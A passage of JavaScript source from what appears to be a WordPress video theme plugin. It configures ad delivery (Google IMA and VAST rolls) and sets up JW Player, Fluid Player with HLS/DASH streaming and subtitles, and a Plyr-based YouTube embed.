				va_dynamic_size_vert 	= _.va_dynamic_size_vert,
				va_dynamic_source 		= _.va_dynamic_source,
				va_dynamic_link 		= _.va_dynamic_link,
				
				vast_vpaid_mode 		= _.vast_vpaid_mode,
				va_vast_preroll 		= _.va_vast_preroll,
				va_vast_postroll 		= _.va_vast_postroll,
				va_vast_pauseroll 		= _.va_vast_pauseroll,
				va_vast_midroll 		= _.va_vast_midroll;
					
			if(	typeof(player_obj.vidorev_jav_plugin_video_ads_object_post) === 'object'){
				
				if(typeof(player_obj.vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads_type) !== 'undefined' && $.trim(player_obj.vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads_type) != ''){				
					var new_ads_opts 	= $.extend({}, _.default_ads_otps, player_obj.vidorev_jav_plugin_video_ads_object_post);
					var new_ads_params 	= _.get_ads_params(new_ads_opts, false);				
					
					ads_network 			= new_ads_params.ads_network;
					time_to_show_ads 		= new_ads_params.time_to_show_ads;
					time_skip_ads 			= new_ads_params.time_skip_ads;
					time_to_hide_ads 		= new_ads_params.time_to_hide_ads;
					va_google_ima_source 	= new_ads_params.va_google_ima_source;
					va_image_source 		= new_ads_params.va_image_source;
					va_image_link 			= new_ads_params.va_image_link;
					va_video_source 		= new_ads_params.va_video_source;
					va_video_link 			= new_ads_params.va_video_link;
					va_html_source 			= new_ads_params.va_html_source;
					
					va_dynamic_type 		= new_ads_params.va_dynamic_type;
					va_dynamic_size_desk 	= new_ads_params.va_dynamic_size_desk;
					va_dynamic_size_mob 	= new_ads_params.va_dynamic_size_mob;
					va_dynamic_size_vert 	= new_ads_params.va_dynamic_size_vert;
					va_dynamic_source 		= new_ads_params.va_dynamic_source;
					va_dynamic_link 		= new_ads_params.va_dynamic_link;
					
					vast_vpaid_mode 		= new_ads_params.vast_vpaid_mode;
					va_vast_preroll 		= new_ads_params.va_vast_preroll;
					va_vast_postroll 		= new_ads_params.va_vast_postroll;
					va_vast_pauseroll 		= new_ads_params.va_vast_pauseroll;
					va_vast_midroll 		= new_ads_params.va_vast_midroll;
				}
				
				if(typeof(player_obj.vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads) !== 'undefined' && $.trim(player_obj.vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads) != ''){
					ads_enable 				= player_obj.vidorev_jav_plugin_video_ads_object_post.vid_ads_m_video_ads==='yes'?true:false;
				}
			}
			
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.video_preview_mode)!=='undefined' && vidorev_jav_js_object.video_preview_mode==='on'){
				ads_enable = false;
			}
			
			if(typeof(vidorev_jav_plugin_video_ads_object)!=='undefined' && typeof(vidorev_jav_plugin_video_ads_object.vid_ads_m_hide_ads_membership_result)!=='undefined' && vidorev_jav_plugin_video_ads_object.vid_ads_m_hide_ads_membership_result==='hide'){
				ads_enable = false;
			}
			
			var ads_object = {
				'ads_enable': 			ads_enable,
				'ads_network': 			ads_network,
				'time_to_show_ads': 	time_to_show_ads,
				'time_skip_ads': 		time_skip_ads,
				'time_to_hide_ads': 	time_to_hide_ads,
				'va_google_ima_source': va_google_ima_source,
				'va_image_source': 		va_image_source,
				'va_image_link': 		va_image_link,
				'va_video_source': 		va_video_source,
				'va_video_link': 		va_video_link,
				'va_html_source': 		va_html_source,
				
				'va_dynamic_type': 		va_dynamic_type,
				'va_dynamic_size_desk': va_dynamic_size_desk,
				'va_dynamic_size_mob': 	va_dynamic_size_mob,
				'va_dynamic_size_vert': va_dynamic_size_vert,
				'va_dynamic_source': 	va_dynamic_source,
				'va_dynamic_link': 		va_dynamic_link,
				
				'vast_vpaid_mode':		vast_vpaid_mode,
				'va_vast_preroll': 		va_vast_preroll,
				'va_vast_postroll': 	va_vast_postroll,
				'va_vast_pauseroll': 	va_vast_pauseroll,
				'va_vast_midroll': 		va_vast_midroll,
			}/*video ads params*/
			
			var $lib_item_control				= $('#'+(player_id)).parents('.lib-item-control');
			
			var is_used_plyr_player 			= (typeof(player_obj.player_library)!=='undefined'&&player_obj.player_library=='vp'&&typeof(player_obj.plyr_player)!=='undefined'&&player_obj.plyr_player=='on');
			
			/*3rd party*/
			if(typeof(player_obj.player_library)!=='undefined' && player_obj.player_library!='vp'){
				switch(player_obj.player_library){
					case 'jw':
						$(document).on(prefix+'jwAPIReady'+(player_id), function(){
						/*api ready*/	
							if(typeof(jwplayer)!=='undefined'){							
								if(typeof(vidorev_jav_js_object.jwplayer_licence_key)!=='undefined' && vidorev_jav_js_object.jwplayer_licence_key!=''){
									jwplayer.key = vidorev_jav_js_object.jwplayer_licence_key;
								}
								
								var jw_pos_img = $partyElm.find('img.poster-preload').attr('src');
								
								if(typeof(jw_pos_img)==='undefined'){
									jw_pos_img = '';
								}
								
								options = {
									'file':	 	single_video_url,
									'image': 	jw_pos_img,								
								}
								
								if(typeof(player_obj.single_media_sources)!=='undefined' && Array.isArray(player_obj.single_media_sources)){
									var array_sources = [];
									$.each(player_obj.single_media_sources, function(i, value){
										if(typeof(value)==='object'){
											if(typeof(value.source_file)!=='undefined' && $.trim(value.source_file)!=''){
												array_sources[i] = {};
												array_sources[i].file = $.trim(value.source_file);
												if(typeof(value.source_label)!=='undefined' && $.trim(value.source_label)!=''){
													array_sources[i].label = $.trim(value.source_label);
												}
											}
										}
									});
								}
								
								if(typeof(array_sources)!=='undefined' && Array.isArray(array_sources) && array_sources.length>0){
									options.sources = array_sources;
								}
								
								if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
									options.advertising = {
										'client': 		'googima',
										'tag': 			va_google_ima_source,
										'skipoffset': 5,
										/*'cuetext': 		'Advertisement',
										'skipmessage': 	'Skip ad in xx',
										'skiptext': 	'Skip',*/							
									}
								}
								
								if(_.preview_mode_active){
									options.controls = false;
								}
								
								$player = jwplayer(player_id).setup(options);
								
								$player.on('ready', function(){
									if(_.global_muted_video){
										$player.setMute(true);
									}
									
									$player.on('play', function(e){								
										_.global_player_playing[player_id] = true;								
										if(typeof($player.getMute())!=='undefined' && $player.getMute() && first_create && !_.preview_mode_active){
											$playerMutedControl.addClass('active-item').on('click', function(){
												$player.setMute(false);
												$(this).removeClass('active-item');
											});
										}	
										first_create = false;
									});
									
									/*ads control*/
									if(ads_enable && ads_network != 'google_ima'){				
										$player.on('time', function(data){
											
											video_duration 		= data.duration;	
											
											if(video_duration===0){
												return;
											}
											
											video_current_time 	= data.currentTime;
											
											_.video_ads({
												'player': 				$player,
												'single_video_network': single_video_network,
												'video_duration': 		video_duration,
												'video_current_time': 	video_current_time,
												'player_id': 			player_id,
												'partyElm':				$partyElm,
												'ads_object':			ads_object,
											});
											
										});
									}
									/*ads control*/	
									
									setTimeout(function(){
										
										$player.vidorev_partyLibrary = 'jw';	
										
										if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
											/*Google IMA*/
											_.ads_google_ima({
												'player': 				$player,																
												'player_id': 			player_id,
												'player_init_id': 		player_init_id,
												'partyElm':				$partyElm,
												'fake_player':			_.fake_player({
																			'player': 				$player,
																			'single_video_network': single_video_network,
																		}),
												'autoplay':				autoplay,
												'va_google_ima_source': va_google_ima_source,					
											});
										}else{
										
											$partyElm.addClass('player-loaded');
																		
											if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){								
												$player.play();																
											}else{
												if(!_.global_video_network_placeholder_hide){
													$poster_preload
													.css({'background-image': 'url(' + (poster_background) + ')'})
													.addClass('active-item')
													.on('click', function(){
														$player.play();
														$(this).removeClass('active-item');
													});
												}
											}
											
											$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);
										
										}
										
										if(player_id === 'player-api-control'){
											_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
												_.player_actions($player, single_video_network, 'pause');
											});
										}
										
										_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);
										
									}, 368);
									
									$player.on('complete', function(e){
										$playerMutedControl.removeClass('active-item');
										
										_.reset_ads(player_id);
										
										_.auto_next_fnc({
											'player': 				$player,
											'partyElm':				$partyElm,
											'player_id': 			player_id,
											'single_video_network': single_video_network,
										});
									});
								});
								
								$player.on('setupError', function(){
									$partyElm.addClass('player-loaded');
								});
								
								return '';
							}else{
								$('#'+(player_id)).prepend('<div class="require-plugin-player">You need to declare the library for JWPlayer. Please refer to the documentation.</div>');
								$partyElm.addClass('player-loaded');
							}
						/*api ready*/	
						});
						_.setVideo3rdPartyAPIReady(player_id, 'jwAPIReady', 'jw');
						
						return '';
						
						break;
						
					case 'fluidplayer':	
						
						$(document).on(prefix+'fluidplayerAPIReady'+(player_id), function(){
						/*api ready*/	
							if(typeof(fluidPlayer)!=='undefined' && typeof(vidorev_jav_plugin_fluidplayer_object)!=='undefined'){							
								var $fluidplayer_action = null;
								
								var ff_pos_img = $partyElm.find('img.poster-preload').attr('src');
								
								if(typeof(ff_pos_img)==='undefined'){
									ff_pos_img = false;
								}
								
								var boolean_pr 	= false,
									html_pr		= '';
								
								if(_.global_muted_video || autoplay==='on'){
									boolean_pr 	= true;
									html_pr		= 'muted';
								}
								
								options = {
									layoutControls: {
										fillToContainer: true,
										primaryColor: false,
										posterImage: ff_pos_img,
										autoPlay: false,
										playButtonShowing: true,
										playPauseAnimation: true,
										mute: boolean_pr,
										logo: {
											imageUrl: null,
											position: 'top left',
											clickUrl: null,
											opacity: 1,
											mouseOverImageUrl: null,
											imageMargin: '15px',
											hideWithControls: false,
											showOverAds: false
										},
										htmlOnPauseBlock: {
											html: null,
											height: null,
											width: null,
										},
										allowDownload: false,
										allowTheatre: false,
										playbackRateEnabled: true,
										controlBar: {
											autoHide: true,
											autoHideTimeout: 5,
											animated: true,
										},
										persistentSettings: {
											volume:  false,
											quality: false,
											speed:   false,
											theatre: false
										},
										playerInitCallback: (function(){
																					
											setTimeout(function(){
												
												if(ff_pos_img!==false && typeof(player_obj.video_player_background)!=='undefined' && player_obj.video_player_background === 'on'){
													$partyElm.find('.fluid_video_wrapper video').css({'background-image': 'url(' + (ff_pos_img) + ')'});
												}								
									
												if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
													/*Google IMA*/
													_.ads_google_ima({
														'player': 				$player,																
														'player_id': 			player_id,
														'player_init_id': 		player_init_id,
														'partyElm':				$partyElm,
														'fake_player':			_.fake_player({
																					'player': 				$player,
																					'single_video_network': single_video_network,
																				}),
														'autoplay':				autoplay,
														'va_google_ima_source': va_google_ima_source,					
													});
												}else{
													$partyElm.addClass('player-loaded');
													
													if(autoplay==='on' && ( $lib_item_control.length === 0 && !$('#parse-lightbox-control.video-lightbox-wrapper-control').hasClass('show-lightbox') ) ){							
														$player.play();											
													}else{
														//$player.volume = 1;
													}
																									
													$('#'+(player_init_id)).trigger( prefix+'videoCreateFinish', [$player]);					
												}
												
												if(player_id === 'player-api-control'){
													_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
														_.player_actions($player, single_video_network, 'pause');
													});
												}
												
												_.single_video_time_lapses($player, single_video_network, player_id, $poster_preload);											
												
											},368);	
											
										}),
									},
									vastOptions: {
										adList:                     {},
										skipButtonCaption:          'Skip ad in [seconds]',
										skipButtonClickCaption:     'Skip ad <span class="skip_button_icon"></span>',
										adText:                     null,
										adTextPosition:             'top left',
										adCTAText:                  false,
										adCTATextPosition:          'bottom right',
										vastTimeout:                5000,
										maxAllowedVastTagRedirects: 3,
										showProgressbarMarkers: 	true,
									}							
								}
								
								if(typeof(vidorev_jav_plugin_fluidplayer_object.vid_fluid_m_styling)!=='undefined' && Array.isArray(vidorev_jav_plugin_fluidplayer_object.vid_fluid_m_styling) && typeof(vidorev_jav_plugin_fluidplayer_object.vid_fluid_m_styling[0])!=='undefined'){
									
									var fluidStyle = vidorev_jav_plugin_fluidplayer_object.vid_fluid_m_styling[0];
									
									if(typeof(fluidStyle['vid_fluid_m_logo_url'])!=='undefined' && $.trim(fluidStyle['vid_fluid_m_logo_url'])!=''){									
										options.layoutControls.logo.imageUrl = $.trim(fluidStyle['vid_fluid_m_logo_url']);
									}
									if(typeof(fluidStyle['vid_fluid_m_logo_hover_url'])!=='undefined' && $.trim(fluidStyle['vid_fluid_m_logo_hover_url'])!=''){
										options.layoutControls.logo.mouseOverImageUrl = $.trim(fluidStyle['vid_fluid_m_logo_hover_url']);
									}
									if(typeof(fluidStyle['vid_fluid_m_logo_click_url'])!=='undefined' && $.trim(fluidStyle['vid_fluid_m_logo_click_url'])!=''){
										options.layoutControls.logo.clickUrl = $.trim(fluidStyle['vid_fluid_m_logo_click_url']);
									}
									if(typeof(fluidStyle['vid_fluid_m_display_logo'])!=='undefined' && $.trim(fluidStyle['vid_fluid_m_display_logo'])!=''){
										options.layoutControls.logo.position = $.trim(fluidStyle['vid_fluid_m_display_logo']);
									}
									if(typeof(fluidStyle['vid_fluid_m_logo_opacity'])!=='undefined' && _.isNumber(fluidStyle['vid_fluid_m_logo_opacity'])){
										options.layoutControls.logo.opacity = parseFloat(fluidStyle['vid_fluid_m_logo_opacity'])/100;
									}
									if(typeof(fluidStyle['vid_fluid_m_logo_margin'])!=='undefined' && $.trim(fluidStyle['vid_fluid_m_logo_margin'])!=''){
										options.layoutControls.logo.imageMargin = $.trim(fluidStyle['vid_fluid_m_logo_margin']);
									}
									if(typeof(fluidStyle['vid_fluid_m_primary_color'])!=='undefined' && $.trim(fluidStyle['vid_fluid_m_primary_color'])!=''){
										options.layoutControls.primaryColor = $.trim(fluidStyle['vid_fluid_m_primary_color']);
									}
								}
								
								var vast_valign 			= 'bottom';
								var vast_nonlinearDuration 	= 10;
								var vast_size 				= '728x90';
								
								if(typeof(
									vidorev_jav_plugin_fluidplayer_object.vid_fluid_m_vast_configuration)!=='undefined' &&
									Array.isArray(vidorev_jav_plugin_fluidplayer_object.vid_fluid_m_vast_configuration) &&
									typeof(vidorev_jav_plugin_fluidplayer_object.vid_fluid_m_vast_configuration[0])!=='undefined'
								){
									var fluid_vast_configuration = vidorev_jav_plugin_fluidplayer_object.vid_fluid_m_vast_configuration[0];
									
									if(typeof(fluid_vast_configuration['vid_fluid_m_skipbuttoncaption'])!=='undefined' && $.trim(fluid_vast_configuration['vid_fluid_m_skipbuttoncaption'])!=''){									
										options.vastOptions.skipButtonCaption = $.trim(fluid_vast_configuration['vid_fluid_m_skipbuttoncaption']);
									}								
									if(typeof(fluid_vast_configuration['vid_fluid_m_skipbuttonclickcaption'])!=='undefined' && $.trim(fluid_vast_configuration['vid_fluid_m_skipbuttonclickcaption'])!=''){									
										options.vastOptions.skipButtonClickCaption = $.trim(fluid_vast_configuration['vid_fluid_m_skipbuttonclickcaption']);
									}								
									if(typeof(fluid_vast_configuration['vid_fluid_m_adtext'])!=='undefined' && $.trim(fluid_vast_configuration['vid_fluid_m_adtext'])!=''){									
										options.vastOptions.adText = $.trim(fluid_vast_configuration['vid_fluid_m_adtext']);
									}								
									if(typeof(fluid_vast_configuration['vid_fluid_m_adtextposition'])!=='undefined' && $.trim(fluid_vast_configuration['vid_fluid_m_adtextposition'])!=''){									
										options.vastOptions.adTextPosition = $.trim(fluid_vast_configuration['vid_fluid_m_adtextposition']);
									}
									if(typeof(fluid_vast_configuration['vid_fluid_m_adctatext'])!=='undefined' && $.trim(fluid_vast_configuration['vid_fluid_m_adctatext'])!=''){									
										options.vastOptions.adCTAText = $.trim(fluid_vast_configuration['vid_fluid_m_adctatext']);
									}
									if(typeof(fluid_vast_configuration['vid_fluid_m_adctatextposition'])!=='undefined' && $.trim(fluid_vast_configuration['vid_fluid_m_adctatextposition'])!=''){									
										options.vastOptions.adCTATextPosition = $.trim(fluid_vast_configuration['vid_fluid_m_adctatextposition']);
									}
									if(typeof(fluid_vast_configuration['vid_fluid_m_vasttimeout'])!=='undefined' && _.isNumber(fluid_vast_configuration['vid_fluid_m_vasttimeout'])){
										options.vastOptions.vastTimeout = parseFloat(fluid_vast_configuration['vid_fluid_m_vasttimeout']);
									}
									if(typeof(fluid_vast_configuration['vid_fluid_m_maxallowedvasttagredirects'])!=='undefined' && _.isNumber(fluid_vast_configuration['vid_fluid_m_maxallowedvasttagredirects'])){
										options.vastOptions.maxAllowedVastTagRedirects = parseFloat(fluid_vast_configuration['vid_fluid_m_maxallowedvasttagredirects']);
									}
									if(typeof(fluid_vast_configuration['vid_fluid_m_valign'])!=='undefined' && $.trim(fluid_vast_configuration['vid_fluid_m_valign'])!=''){									
										vast_valign = $.trim(fluid_vast_configuration['vid_fluid_m_valign']);
									}
									if(typeof(fluid_vast_configuration['vid_fluid_m_nonlinearduration'])!=='undefined' && _.isNumber(fluid_vast_configuration['vid_fluid_m_nonlinearduration'])){
										vast_nonlinearDuration = parseFloat(fluid_vast_configuration['vid_fluid_m_nonlinearduration']);
									}
									if(typeof(fluid_vast_configuration['vid_fluid_m_size'])!=='undefined' && $.trim(fluid_vast_configuration['vid_fluid_m_size'])!=''){									
										vast_size = $.trim(fluid_vast_configuration['vid_fluid_m_size']);
									}
								}							
								
								if(ads_enable && ads_network === 'vast'){
									var vast_arr = [];
								
									if(typeof(ads_object.va_vast_preroll)!=='undefined' && ads_object.va_vast_preroll!=''){
										if(typeof(ads_object.vast_vpaid_mode)!=='undefined' && ads_object.vast_vpaid_mode){
											vast_arr[vast_arr.length] = {
												roll: 		'preRoll',
												vastTag: 	ads_object.va_vast_preroll,
											}
										}else{
											vast_arr[vast_arr.length] = {
												roll: 				'preRoll',
												vastTag: 			ads_object.va_vast_preroll,
												vAlign:				vast_valign,
												nonlinearDuration:	vast_nonlinearDuration,
												size:				vast_size,
											}
										}										
									}
									if(typeof(ads_object.va_vast_postroll)!=='undefined' && ads_object.va_vast_postroll!=''){										
										if(typeof(ads_object.vast_vpaid_mode)!=='undefined' && ads_object.vast_vpaid_mode){
											vast_arr[vast_arr.length] = {
												roll: 				'postRoll',
												vastTag: 			ads_object.va_vast_postroll,
											}
										}else{
											vast_arr[vast_arr.length] = {
												roll: 				'postRoll',
												vastTag: 			ads_object.va_vast_postroll,
												vAlign:				vast_valign,
												nonlinearDuration:	vast_nonlinearDuration,
												size:				vast_size,
											}
										}
									}
									if(typeof(ads_object.va_vast_pauseroll)!=='undefined' && ads_object.va_vast_pauseroll!=''){
										
										if(typeof(ads_object.vast_vpaid_mode)!=='undefined' && ads_object.vast_vpaid_mode){
											/*
											no show for vpaid mode enable
											vast_arr[vast_arr.length] = {
												roll: 				'onPauseRoll',
												vastTag: 			ads_object.va_vast_pauseroll,
											}
											*/
										}else{
											vast_arr[vast_arr.length] = {
												roll: 				'onPauseRoll',
												vastTag: 			ads_object.va_vast_pauseroll,
												vAlign:				vast_valign,
												nonlinearDuration:	vast_nonlinearDuration,
												size:				vast_size,
											}
										}
									}
									if(typeof(ads_object.va_vast_midroll)!=='undefined' && Array.isArray(ads_object.va_vast_midroll)){
										$.each(ads_object.va_vast_midroll, function(i, value){									
											if(typeof(value)==='object' && typeof(value.vid_ads_m_vast_tag_mid)!=='undefined' && typeof(value.vid_ads_m_vast_timer_seconds)!=='undefined' && $.trim(value.vid_ads_m_vast_tag_mid)!='' && _.isNumber(value.vid_ads_m_vast_timer_seconds)){												
												if(typeof(ads_object.vast_vpaid_mode)!=='undefined' && ads_object.vast_vpaid_mode){
													vast_arr[vast_arr.length] = {
														roll: 		'midRoll',
														vastTag: 	value.vid_ads_m_vast_tag_mid,
														timer:		value.vid_ads_m_vast_timer_seconds,
													}
												}else{
													vast_arr[vast_arr.length] = {
														roll: 		'midRoll',
														vastTag: 	value.vid_ads_m_vast_tag_mid,
														timer:		value.vid_ads_m_vast_timer_seconds,
														vAlign:				vast_valign,
														nonlinearDuration:	vast_nonlinearDuration,
														size:				vast_size,
													}
												}
											}
											
										});
									}
									
									if(typeof(ads_object.vast_vpaid_mode)!=='undefined' && ads_object.vast_vpaid_mode){
										options.vastOptions.allowVPAID = true;
									}
									
									options.vastOptions.adList = vast_arr;
									options.vastOptions.vastAdvanced = {
										vastLoadedCallback:       (function() {
											_.global_video_vast_running[player_id] = 'no';
										}),
										noVastVideoCallback:      (function() {
										}),
										vastVideoSkippedCallback: (function() {																		
										}),
										vastVideoEndedCallback:   (function() {																		
										})
									}
								}
								
								if(_.preview_mode_active){
									options.layoutControls.logo = {};
									options.layoutControls.subtitlesEnabled = false;
								}
								
								var rnd_fluidplayer_id = (player_id)+'_'+(Math.floor((Math.random() * 9999) + 1));
								var fluid_type 	= 'type="video/mp4"';
								
								var mpd_enable 	= false;
								var mpd_player	= null;
								
								var hls_enable 	= false;
								var hls_player	= null;
								
								if(typeof(player_obj.single_video_streaming) && $.trim(player_obj.single_video_streaming!='')){
									switch(player_obj.single_video_streaming){
										case 'MPEG-DASH':
											fluid_type 	= 'type="application/dash+xml"';
											mpd_enable = true;																		
											break;
										
										case 'HLS':
											fluid_type 	= 'type="application/x-mpegURL"';
											hls_enable	= true;										
											break;	
									}								
								}
															
								var fluid_sources = '<source src="'+(single_video_url)+'" '+(fluid_type)+' />';
								
								if(typeof(player_obj.single_media_sources)!=='undefined' && Array.isArray(player_obj.single_media_sources)){
									$.each(player_obj.single_media_sources, function(i, value){
										if(typeof(value)==='object'){
											if(typeof(value.source_file)!=='undefined' && $.trim(value.source_file)!=''){
												var source_title = i;
												if(typeof(value.source_label)!=='undefined' && $.trim(value.source_label)!=''){
													source_title = $.trim(value.source_label);
												}											
												fluid_sources+='<source src="'+($.trim(value.source_file))+'" title="'+(source_title)+'" '+(fluid_type)+' />';											
											}
										}
									});
								}
								
								var fluid_subtitles = '';
								
								if(typeof(player_obj.single_media_subtitles)!=='undefined' && Array.isArray(player_obj.single_media_subtitles)){
									$.each(player_obj.single_media_subtitles, function(i, value){
										if(typeof(value)==='object'){
											if(typeof(value.src)!=='undefined' && $.trim(value.src)!='' && typeof(value.label)!=='undefined' && $.trim(value.label)!='' && typeof(value.srclang)!=='undefined' && $.trim(value.srclang)!=''){
												if(i == 0){
													fluid_subtitles+='<track label="'+(value.label)+'" kind="metadata" srclang="'+(value.srclang)+'" src="'+(value.src)+'" default>';
												}else{
													fluid_subtitles+='<track label="'+(value.label)+'" kind="metadata" srclang="'+(value.srclang)+'" src="'+(value.src)+'">';
												}
											}
										}
									});
								}
								
								if(fluid_subtitles!=''){
									options.layoutControls.subtitlesEnabled = true;
								}
								
								if(typeof(player_obj.vid_vtt_preview_vtt_file)!=='undefined' && Array.isArray(player_obj.vid_vtt_preview_vtt_file) && player_obj.vid_vtt_preview_vtt_file.length === 3){
									
									var vtt_preview_file = player_obj.vid_vtt_preview_vtt_file;
									
									options.layoutControls.timelinePreview = {};
									options.layoutControls.timelinePreview.file 					= vtt_preview_file[2];
									options.layoutControls.timelinePreview.type 					= 'VTT';
									options.layoutControls.timelinePreview.spriteRelativePath 		= false;
																		
									if(typeof(player_obj.vid_vtt_preview_sprite_image)!=='undefined' && Array.isArray(player_obj.vid_vtt_preview_sprite_image) && player_obj.vid_vtt_preview_sprite_image.length === 2){
										var vtt_preview_file 										= player_obj.vid_vtt_preview_sprite_image;
										options.layoutControls.timelinePreview.sprite 				= vtt_preview_file[1];
									}
									
								}
								
								$('#'+(player_id)).prepend('<video playsinline="" webkit-playsinline="" id="'+(rnd_fluidplayer_id)+'" preload="metadata" controls '+(html_pr)+'>'+(fluid_sources)+(fluid_subtitles)+'</video>');
								
								$player = document.getElementById(rnd_fluidplayer_id);
								
								var video_handle = function(){
									if($($player).hasClass('selfHosted-ready-load')){
										return;
									}								
									
									$($player).addClass('selfHosted-ready-load');
									
									$player.addEventListener('playing', function(){
										_.global_player_playing[player_id] = true;
										
										if($player.muted && first_create && !_.preview_mode_active){
											$playerMutedControl.addClass('active-item').on('click', function(){
												$player.muted = false;
												$player.volume = 1;
												$(this).removeClass('active-item');
											});
										}	
																		
										first_create = false;
									});
									
									/*ads control*/
									if(ads_enable && ads_network != 'google_ima'){
										$player.addEventListener('timeupdate', function(){
											
											video_duration 		= $player.duration;	
											
											if(video_duration===0){
												return;
											}
											
											video_current_time 	= $player.currentTime;
											
											_.video_ads({
												'player': 				$player,
												'single_video_network': single_video_network,
												'video_duration': 		video_duration,
												'video_current_time': 	video_current_time,
												'player_id': 			player_id,
												'partyElm':				$partyElm,
												'ads_object':			ads_object,
											});
											
										});
									}/*ads control*/
									
									$fluidplayer_action = fluidPlayer(rnd_fluidplayer_id, options);								
																	
									$player.addEventListener('ended', function(){									
											
										if(typeof(_.global_video_vast_running[player_id])!=='undefined' && _.global_video_vast_running[player_id] == 'no'){
											return;									
										}
										
										$playerMutedControl.removeClass('active-item');
											
										_.reset_ads(player_id);
										
										_.auto_next_fnc({
											'player': 				$player,
											'partyElm':				$partyElm,
											'player_id': 			player_id,
											'single_video_network': single_video_network,
										});
	
									});
								}
								
								var hls_fnc = function(){
									if (Hls.isSupported()) {
										hls_player = new Hls({p2pConfig: {logLevel: false,}});
										hls_player.attachMedia($player);
										hls_player.loadSource(single_video_url);
										hls_player.on(Hls.Events.MANIFEST_PARSED, video_handle);
										hls_player.on(Hls.Events.ERROR, function (event, data) {											
											if (data.fatal) {
												$partyElm.append('<div class="offline-stream-html" style="background-image:url('+(poster_background)+')"><div class="offline-content h4 h6-mobile">'+(vidorev_jav_js_object.translate_currently_offline)+'</div></div>').addClass('player-loaded');
											}
										});
									}else if($player.canPlayType('application/vnd.apple.mpegurl')){
										$player.src = single_video_url;
										$player.addEventListener('loadedmetadata', video_handle);
									}else{
										/*
										$('#'+(player_id)).prepend('<div class="require-plugin-player">Media type not supported by this browser. (application/x-mpegURL)</div>');
										$partyElm.addClass('player-loaded');
										*/
										console.log('Media type not supported by this browser. (application/x-mpegURL)');
										$player.addEventListener('loadedmetadata', video_handle);
									}
									
									return false;
								}
								
								var mpd_fnc = function(){
									if ( typeof ( window.MediaSource || window.WebKitMediaSource ) === "function") {
										mpd_player = dashjs.MediaPlayer().create();
										mpd_player.getDebug().setLogToBrowserConsole(false);
										mpd_player.initialize($player, single_video_url, false);
										mpd_player.on('manifestLoaded', video_handle);	
									}else{
										/*
										$('#'+(player_id)).prepend('<div class="require-plugin-player">Media type not supported by this browser. (application/dash+xml)</div>');
										$partyElm.addClass('player-loaded');
										*/
										console.log('Media type not supported by this browser. (application/dash+xml)');
										$player.addEventListener('loadedmetadata', video_handle);
									}
									
									return false;
								}
								
								if(hls_enable){
									if(!_.global_hls_library){
										_.requestScript(vidorev_jav_plugin_js_object.hls_library_url, function(){
											_.global_hls_library = true;
											return hls_fnc();											
										});
									}else{
										return hls_fnc();	
									}
								}else if(mpd_enable){
									if(!_.global_mpd_library){
										_.requestScript(vidorev_jav_plugin_js_object.mpd_library_url, function(){
											_.global_mpd_library = true;
											return mpd_fnc();											
										});
									}else{
										return mpd_fnc();
									}								
								}else{
									$player.addEventListener('loadedmetadata', video_handle);
								}																		
								
								return '';
							}else{
								$('#'+(player_id)).prepend('<div class="require-plugin-player">You need to activate the Fluid Player player. Please refer to the documentation.</div>');
								$partyElm.addClass('player-loaded');
							}
						/*api ready*/	
						});
						_.setVideo3rdPartyAPIReady(player_id, 'fluidplayerAPIReady', 'fluidplayer');
						
						return '';
						
						break;
						
					case 'videojs':
						
						if(typeof(lightbox_cf)==='undefined'){
							return '';
						}
						break;
						
					case 'flow':
					
						if(typeof(lightbox_cf)==='undefined'){
							return '';
						}
						break;		
				}
			}/*3rd party*/			
										
			switch(single_video_network){
				case 'youtube':
					
					if(is_used_plyr_player){
						$(document).on(prefix+'PlyrAPIReady'+(player_id), function(){							
							
							$('#'+(player_id)).html(
							'<iframe src="https://www.youtube.com/embed/'+(single_video_source)+'?origin=&amp;iv_load_policy=3&amp;modestbranding=1&amp;playsinline=1&amp;showinfo=0&amp;rel=0&amp;enablejsapi=1" allowfullscreen allowtransparency allow="autoplay"></iframe>'
							);
							
							/*$('#'+(player_id)).attr({'data-plyr-provider':'youtube', 'data-plyr-embed-id': single_video_source});*/
							
							options = {
								debug: 		false,
								autoplay:	false,
								volume:		1,
								source: {
									type: 'video',
									sources: [
										{
											src: single_video_source,
											provider: 'youtube',
										},
									],
								},
								youtube: {
									noCookie: false,
								}
							};
							
							if(_.preview_mode_active){
								/*options.controls = 0;*/
							}
							
							$player = new Plyr('#'+(player_id), options);
							
														
							$player.on('ready', function(e){
								
								$player.is_used_plyr_player = 'on';
								
								$partyElm.find('.plyr button').attr({'aria-live':'polite'});
								$('#'+(player_id)).find('iframe').attr({'wmode':'Opaque'});
								
								if(_.global_muted_video || _.global_video_network_mute_for_autoplay){
									/*$player.volume = 0;*/
									$player.muted 	= true;
								}
								
								$player.on('volumechange', function(e){
									if($player.volume>0){
										$playerMutedControl.removeClass('active-item');
									}
								});
								
								$player.on('playing', function(e){
									_.global_player_playing[player_id] = true;
									if(typeof($player.muted)!=='undefined' && $player.muted && first_create && !_.preview_mode_active){
										$playerMutedControl.addClass('active-item').on('click', function(){	
											$player.volume 	= 1;
											$player.muted = false;
											$(this).removeClass('active-item');
										});
									}	
									first_create = false;
								});
								
								/*ads control*/	
								if(ads_enable && ads_network != 'google_ima'){				
									$player.on('timeupdate', function(e){
										
										video_duration 		= $player.duration;	
										
										if(video_duration===0){
											return;
										}
										
										video_current_time 	= $player.currentTime;
										
										_.video_ads({
											'player': 				$player,
											'single_video_network': single_video_network,
											'video_duration': 		video_duration,
											'video_current_time': 	video_current_time,
											'player_id': 			player_id,
											'partyElm':				$partyElm,
											'ads_object':			ads_object,
										});
										
									});
								}/*ads control*/
								
								setTimeout(function(){						
									
									if(ads_enable && ads_network === 'google_ima' && va_google_ima_source!=''){
										/*Google IMA*/
										_.ads_google_ima({
											'player': 				$player,																
											'player_id': 			player_id,
